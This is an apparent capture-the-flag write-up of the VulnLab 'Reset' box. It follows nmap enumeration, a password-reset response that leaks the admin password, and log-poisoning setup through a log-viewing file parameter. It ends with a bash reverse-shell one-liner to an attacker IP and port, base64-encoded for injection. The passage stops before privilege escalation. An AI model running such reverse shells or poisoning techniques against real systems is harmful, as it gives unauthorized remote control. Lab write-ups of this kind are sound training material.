VulnLab -- Reset Writeup

Reset
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Reset machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.


Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 22,80,512,513,514 --min-rate=1000 10.10.113.1

Now let’s go to the website running on port 80

Notice that we have a login page with a password reset link so let’s click on Forgot Password

Now let’s go and enter the admin username click send and intercept the request using burp suite.

Now let’s send the request and see the response.

Notice that the new password is leaked in the response so let’s try to login
Now login

Now as we see we logged in as administrator and we got the View Logs functionality so let’s click view log and intercept the request.

Notice that the application is taking a parameter named file which is pointing on the /var/log directory so at this point any normal technique in the LFI will not work! 😢
But since I took a promise to never give up I did it the hard way! 👊
What about Log Poisoning! 😈

First send a request to this location
1
/var/log/apache2/access.log

Now create a reverse shell in bash
1
echo "bash -c 'bash -i >& /dev/tcp/10.8.5.233/1337 0>&1'" | base64 -w0
